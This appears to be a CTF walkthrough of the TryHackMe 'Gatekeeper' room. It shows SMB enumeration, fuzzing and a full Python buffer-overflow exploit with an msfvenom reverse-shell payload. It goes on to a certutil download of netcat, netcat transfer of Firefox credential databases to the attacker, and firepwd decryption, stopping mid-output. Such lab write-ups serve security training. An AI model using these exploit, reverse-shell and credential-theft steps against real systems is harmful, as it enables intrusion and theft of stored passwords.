Walk-through of Gatekeeper from TryHackMe
Machine Information

Gatekeeper is rated as a medium difficulty room on TryHackMe. We start by finding something responding on an unusual port. Further investigation reveals an SMB share which we gain access to and download an executable. This turns out to be vulnerable to a buffer overflow, which we eventually use to exploit the version running on the target machine. On the target we find Firefox credentials that we retrieve, and then use with Impacket to gain a system level command shell.
Skills required are a basic understanding of the tools and techniques needed to debug an application. Skills learned are a better understanding of EIP, ESP and other registers that we can use to help us develop an exploit in Python. We also see how to use PSExec from Kali to remotely execute commands on Windows.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Medium - Gatekeeper |
| Machine Release Date | 19th May 2020 |
| Date I Completed It | 20th March 2021 |
| Distribution Used | Kali 2020.3 – Release Info |
Initial Recon
As always let’s start with Nmap:
root@kali:/home/kali/thm/gatekeeper# ports=$(nmap -p- --min-rate=1000 -T4 10.10.245.39 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
root@kali:/home/kali/thm/gatekeeper# nmap -p$ports -sC -sV -oA gatekeeper 10.10.245.39
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-14 22:12 GMT
Nmap scan report for 10.10.245.39
Host is up (0.078s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Windows 7 Professional 7601 Service Pack 1 netbios-ssn
31337/tcp open Elite?
| fingerprint-strings:
| FourOhFourRequest:
| Hello GET /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0
| Hello
| GenericLines:
| Hello
| Hello
| GetRequest:
| Hello GET / HTTP/1.0
| Hello
| HTTPOptions:
| Hello OPTIONS / HTTP/1.0
| Hello
| SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|_ Hello
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h19m55s, deviation: 2h18m34s, median: -5s
|_nbstat: NetBIOS name: GATEKEEPER, NetBIOS user: <unknown>, NetBIOS MAC: 02:89:2a:69:b9:8b (unknown)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: gatekeeper
| NetBIOS computer name: GATEKEEPER\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-03-14T18:15:15-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-03-14T22:15:15
|_ start_date: 2021-03-14T22:10:43
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 165.63 seconds
From the scan we can see we’re dealing with a Windows 7 Pro machine. There’s a number of open ports, with smb worth investigating. There’s also a service called Elite on port 31337 that needs looking at.
Let’s check this strange service called Elite first, fire up netcat and see if we get a response:
root@kali:/home/kali/thm/gatekeeper# nc -nvv 10.10.245.39 31337
(UNKNOWN) [10.10.245.39] 31337 (?) open
hello
Hello hello!!!
help
Hello help!!!
SMB Enumeration
That service doesn’t appear to do a lot at first glance. Let’s look at SMB instead, the nmap scan showed us a user guest was authenticated so let’s use that:
root@kali:/home/kali/thm/gatekeeper# smbmap -u guest -H 10.10.245.39
[+] IP: 10.10.245.39:445 Name: 10.10.245.39
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
Users READ ONLY
We see a share called Users, which we have read access to. Let’s have a look in there:
root@kali:/home/kali/thm/gatekeeper# smbmap -u guest -H 10.10.245.39 -r Users
[+] IP: 10.10.245.39:445 Name: 10.10.245.39
Disk Permissions Comment
---- ----------- -------
Users READ ONLY
.\Users\*
dw--w--w-- 0 Fri May 15 02:57:08 2020 .
dw--w--w-- 0 Fri May 15 02:57:08 2020 ..
dw--w--w-- 0 Sun Apr 19 20:51:00 2020 Default
fr--r--r-- 174 Wed Apr 22 04:18:13 2020 desktop.ini
dr--r--r-- 0 Fri May 15 02:58:07 2020 Share
We see a folder in there called Share, let’s have a look in there:
root@kali:/home/kali/thm/gatekeeper# smbmap -u guest -H 10.10.245.39 -r Users/Share
[+] IP: 10.10.245.39:445 Name: 10.10.245.39
Disk Permissions Comment
---- ----------- -------
Users READ ONLY
.\UsersShare\*
dr--r--r-- 0 Fri May 15 02:58:07 2020 .
dr--r--r-- 0 Fri May 15 02:58:07 2020 ..
fr--r--r-- 13312 Fri May 15 02:58:07 2020 gatekeeper.exe
We have a file called gatekeeper.exe, let’s grab it and have a look:
root@kali:/home/kali/thm/gatekeeper# smbmap -u guest -H 10.10.245.39 -r Users/Share -A 'gate'
[+] IP: 10.10.245.39:445 Name: 10.10.245.39
[+] Starting search for files matching 'gate' on share Users.
[+] Match found! Downloading: UsersShare\gatekeeper.exe
Let’s check the file:
root@kali:/home/kali/thm/gatekeeper# file 10.10.245.39-UsersShare_gatekeeper.exe
10.10.245.39-UsersShare_gatekeeper.exe: PE32 executable (console) Intel 80386, for MS Windows
Transfer File
A Windows 32bit executable, let’s pull it over to a 32bit Win10 VM where I have Immunity installed. Start a webserver on Kali:
root@kali:/home/kali/thm/gatekeeper# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Log on to my Win10 VM and browse to get the file:

Trying to run the executable on my Win10 VM I get this error message:

A quick Google leads me to this file, which I download and install.
Now when I run the exe we see this:
[+] Listening for connections.
Switching to Kali and attempting to connect to my Win10 VM:
root@kali:/home/kali/thm/gatekeeper# nc 192.168.0.11 31337
help
Hello help!!!
hello
Hello hello!!!
Looks to be the same as we connected to earlier. So now we start to look at a way to exploit it.
First go back to Win10. Start Immunity as administrator, open the gatekeeper app, then press F9 to start it running:

Fuzzing
Now let’s use a script to see if we can cause a buffer overflow:
import socket, time, sys
ip = "192.168.0.11"
port = 31337
timeout = 5
buffer = []
counter = 100
while len(buffer) < 30:
buffer.append("A" * counter)
counter += 100
for string in buffer:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
connect = s.connect((ip, port))
print("Fuzzing with %s bytes" % len(string))
s.send(string + "\r\n")
data = s.recv(1024)
s.close()
except:
print("Could not connect to " + ip + ":" + str(port))
sys.exit(0)
time.sleep(1)
Here we start by sending the letter A 100 times which is a way of sending 100 bytes. We could have chosen any ASCII character. If we get a response we increase by 100, and send again. The script repeats until there isn’t a response, which we assume means the gatekeeper application has crashed.
Start the script on Kali:
root@kali:/home/kali/thm/gatekeeper# python fuzzer.py
Fuzzing with 100 bytes
Fuzzing with 200 bytes
Could not connect to 192.168.0.11:31337
After sending 200 bytes we can’t connect. Switch to Win10 to see what the app is doing:

We can see our connection, and the first response. Then a second connection which shows it failed to send a response. Looking in Immunity we see there is an access violation, and the app is paused:

So it looks like 200 bytes is enough to cause an overflow. Let’s create a unique pattern using Mona, so we can find the exact number required:
!mona pattern_create 200
A file called pattern.txt will be created with our pattern, open it and copy the line of characters under the ASCII heading:

Restart the gatekeeper app in Immunity, make sure you press F9 so it’s running.
Finding Overflow Value
Now we need to create script to exploit the overflow and try to get ourselves a reverse shell. Here’s one I’ve used before:
import socket
ip = "192.168.0.11"
port = 31337
prefix = ""
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload ="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab <SNIP>"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(buffer + "\r\n")
print("Done!")
except:
print("Could not connect.")
For now this script is just sending the unique pattern from Mona which I’ve pasted in to the payload section. Let’s run it:
root@kali:/home/kali/thm/gatekeeper# python exploit.py
Sending evil buffer...
Done!
Now switch to Immunity, use Mona to find how many bytes were needed to crash the app:
!mona findmsp -distance 200
Look at the Log to see the result from Mona:

Controlling EIP
From the output we can see that EIP was at an offset of 146. Let’s verify we can fill EIP by placing four B’s on it. Make a slight adjustment to our script:
prefix = ""
offset = 146
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload =""
postfix = ""
Above we’ve set the offset to 146 as we know that will fill the buffer. We then set retn to BBBB, this should fill EIP with our bytes.
Restart gatekeeper using Immunity, remember to press F9 to set it running. Switch back to Kali and run our exploit script, then back to Immunity to check EIP:

We can see we have control of EIP because it contains 42424242 which is ASCII for BBBB which we just sent. Eventually we’ll be putting the address of the ESP in there to cause the program to jump to our shellcode.
Finding Bad Characters
First we need to check for bad characters. We use Mona to create our initial list:
!mona bytearray -b "\x00"
You can see in the output it lists all of the possible ASCII characters:

There is a text file generated, which we can use to copy the ASCII code out of to place in our script:

Paste in to the payload section:
prefix = ""
offset = 146
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
postfix = ""
Now restart gatekeeper in Immunity and set it running, switch to Kali and run our script, then back to Immunity to check for bad characters. First find the address of ESP:

Now use Mona to compare the contents of memory starting at the address in ESP with the bytearray.bin file we created earlier:
!mona compare -f bytearray.bin -a 008519F0
It compares the bytes in the file with those in memory, then suggests possible bad characters:

From this we see 0a is another possible one as well as 00 which we had already excluded. We now create a new bytearray file with Mona:
!mona bytearray -b "\x00\x0a"
Output looks like this:

Also remove 0a from our exploit script:
prefix = ""
offset = 146
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
postfix = ""
Restart gatekeeper in Immunity and set it running, switch to Kali and run the exploit, then back to Immunity and use Mona to do another check. Check value of ESP, then use the same command as before:
!mona compare -f bytearray.bin -a 008A19F0

This time we see the shellcode is unmodified which means we have no more bad characters to find.
Finding ESP
Next job is to find JMP ESP, this is our entry point for executing our shellcode. We put this address in EIP then when we overwrite the buffer the program flow follows it to ESP where our shellcode is lined up.
We can use Mona to find the address of ESP:
!mona jmp -r esp -cpb "\x00\x0a"
Here we are saying search memory for any program that has JMP ESP and excludes our known bad characters. As you would expect the gatekeeper.exe we have been exploiting contains what we need:

We need to convert the address from HEX to Little Endian:
080414C3 <--> \xc3\x14\x04\x08
Generate Payload
Our final task is to create our payload. For this we can use MSFVenom:
root@kali:/home/kali/thm/gatekeeper# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.19 LPORT=1234 EXITFUNC=thread -f c -e x86/shikata_ga_nai -b "\x00\x0a"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xce\xba\xb5\xcc\xb7\x15\xd9\x74\x24\xf4\x5d\x33\xc9\xb1"
<SNIP>
"\x80\x8b\x18\xed\xa1\x99";
Assemble Script
Now we have everything needed for our script, so let’s put it together:
prefix = ""
offset = 146
overflow = "A" * offset
retn = "\xc3\x14\x04\x08"
padding = "\x90" * 16
payload = (
"\xdb\xce\xba\xb5\xcc\xb7\x15\xd9\x74\x24\xf4\x5d\x33\xc9\xb1"
<SNIP>
"\x80\x8b\x18\xed\xa1\x99"
)
postfix = ""
Just to confirm what we have:
offset = number of bytes we send to fill buffer
retn = memory address of ESP
padding = NOP Sled added to ensure we hit our payload
payload = shellcode created by MSFVenom
Now we start a netcat session listening in another terminal on Kali, run our exploit, we should see we are connected to a reverse shell:
root@kali:/home/kali/thm/gatekeeper# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.19] from (UNKNOWN) [192.168.0.11] 51219
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>
Exploiting Target
We’ve successfully exploited the gatekeeper.exe on our local machine. Now it’s time to use our script against the one hosted on TryHackMe.
First create a new payload with MSFVenom, use our TUN0 IP which connects us to the TryHackMe network over VPN:
root@kali:/home/kali/thm/gatekeeper# msfvenom -p windows/shell_reverse_tcp LHOST=10.8.165.116 LPORT=1234 EXITFUNC=thread -f c -e x86/shikata_ga_nai -b "\x00\x0a"
Update our exploit script with the IP of the TryHackMe machine and this new payload:
ip = "10.10.245.39"
port = 31337
prefix = ""
offset = 146
overflow = "A" * offset
retn = "\xc3\x14\x04\x08"
padding = "\x90" * 16
payload = (
"\xda\xc7\xd9\x74\x24\xf4\xbb\xc3\x46\xfc\x15\x58\x29\xc9\xb1"
<SNIP>
"\x62\x1a\x47\xc6\xe0\xae\x38\x3d\xf8\xdb\x3d\x79\xbe\x30\x4c"
"\x12\x2b\x36\xe3\x13\x7e"
)
postfix = ""
Switch to our Kali netcat session waiting to see our reverse shell is connected:
root@kali:/home/kali/thm/gatekeeper# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.8.165.116] from (UNKNOWN) [10.10.245.39] 49194
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\natbat\Desktop>
Initial Access
Let’s see what rights we have:
C:\Users\natbat\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
================= =============================================
gatekeeper\natbat S-1-5-21-663372427-3699997616-3390412905-1003
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
GATEKEEPER\HomeUsers Alias S-1-5-21-663372427-3699997616-3390412905-1001 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
User Flag
Ok, I’m just a user. Let’s have a look around:
C:\Users\natbat\Desktop>dir
Directory of C:\Users\natbat\Desktop
04/21/2020 05:00 PM 1,197 Firefox.lnk
04/20/2020 01:27 AM 13,312 gatekeeper.exe
04/21/2020 09:53 PM 135 gatekeeperstart.bat
05/14/2020 09:43 PM 140 user.txt.txt
We have the user flag, let’s grab that:
C:\Users\natbat\Desktop>type user.txt.txt
<<HIDDEN>>
The buffer overflow in this room is credited to Justin Steven and his
"dostackbufferoverflowgood" program. Thank you!
Firefox Credentials
This is a CTF so seeing a file related to Firefox is immediately suspicious. Retrieving credentials from browser caches is a well known path for lateral movement or escalation. A quick Google found this python script to pull passwords out of the files held in the users profile. Following the example I find this folder:
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release>dir
Directory of C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
05/14/2020 10:30 PM 24 addons.json
05/14/2020 10:23 PM 1,952 addonStartup.json.lz4
05/14/2020 10:45 PM 0 AlternateServices.txt
05/14/2020 10:30 PM <DIR> bookmarkbackups
05/14/2020 10:24 PM 216 broadcast-listeners.json
04/22/2020 12:47 AM 229,376 cert9.db
04/21/2020 05:00 PM 220 compatibility.ini
04/21/2020 05:00 PM 939 containers.json
04/21/2020 05:00 PM 229,376 content-prefs.sqlite
05/14/2020 10:45 PM 524,288 cookies.sqlite
<SNIP>
33 File(s) 12,300,786 bytes
14 Dir(s) 16,293,216,256 bytes free
Reading how firepwd works, I just need to grab the addons.json and cert9.db files. To get them over to Kali I need to first copy netcat across to Windows. Grab the 32bit exe of netcat and start a webserver:
root@kali:/home/kali/thm/gatekeeper# wget https://eternallybored.org/misc/netcat/netcat-win32-1.12.zip
--2021-03-18 21:55:38-- https://eternallybored.org/misc/netcat/netcat-win32-1.12.zip
Resolving eternallybored.org (eternallybored.org)... 84.255.206.8, 2a01:260:4094:1:42:42:42:42
Connecting to eternallybored.org (eternallybored.org)|84.255.206.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 111892 (109K) [application/zip]
Saving to: ‘netcat-win32-1.12.zip’
netcat-win32-1.12.zip 100%[============================================
2021-03-18 21:55:38 (628 KB/s) - ‘netcat-win32-1.12.zip’ saved [111892/111892]
root@kali:/home/kali/thm/gatekeeper# unzip netcat-win32-1.12.zip
Archive: netcat-win32-1.12.zip
inflating: doexec.c
inflating: getopt.c
inflating: netcat.c
inflating: generic.h
inflating: getopt.h
inflating: hobbit.txt
inflating: license.txt
inflating: readme.txt
inflating: Makefile
inflating: nc.exe
inflating: nc64.exe
root@kali:/home/kali/thm/gatekeeper# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now switch to our shell on the Windows machine and pull nc.exe across:
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release>certutil -urlcache -f http://10.8.165.116:8000/nc.exe nc.exe
certutil -urlcache -f http://10.8.165.116:8000/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
Now start another netcat session running on Kali ready to receive the first file:
root@kali:/home/kali/thm/gatekeeper# nc -nlvp 4444 > key4.db
listening on [any] 4444 ...
Over on Windows use nc.exe to send the file:
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release>nc -nv 10.8.165.116 4444 < key4.db
nc -nv 10.8.165.116 4444 < key4.db
Do the same for the other file:
root@kali:/home/kali/thm/gatekeeper# nc -nlvp 4444 > logins.json
listening on [any] 4444 ...
C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release>nc -nv 10.8.165.116 4444 < logins.json
nc -nv 10.8.165.116 4444 < logins.json
Get the firepwd script:
root@kali:/home/kali/thm/gatekeeper# git clone https://github.com/lclevy/firepwd.git
Cloning into 'firepwd'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 88 (delta 2), reused 1 (delta 0), pack-reused 80
Receiving objects: 100% (88/88), 238.50 KiB | 2.00 MiB/s, done.
Resolving deltas: 100% (41/41), done.
Install requirements:
root@kali:/home/kali/thm/gatekeeper# mv key4.db firepwd/
root@kali:/home/kali/thm/gatekeeper# mv logins.json firepwd/
root@kali:/home/kali/thm/gatekeeper# cd firepwd/
root@kali:/home/kali/thm/gatekeeper/firepwd# pip install -r requirements.txt
Collecting PyCryptodome>=3.9.0
Downloading pycryptodome-3.10.1-cp35-abi3-manylinux2010_x86_64.whl (1.9 MB)
|████████████████████████████████| 1.9 MB 3.4 MB/s
Requirement already satisfied: pyasn1>=0.4.8 in /usr/lib/python3/dist-packages (from -r requirements.txt (line 2)) (0.4.8)
Installing collected packages: PyCryptodome
Successfully installed PyCryptodome-3.10.1
Now run the script:
root@kali:/home/kali/thm/gatekeeper/firepwd# python3 firepwd.py
globalSalt: b'2d45b7ac4e42209a23235ecf825c018e0382291d'
<SNIP>
clearText b'86a15457f119f862f8296e4f2f6b97d9b6b6e9cb7a3204760808080808080808'
decrypting login/password pairs
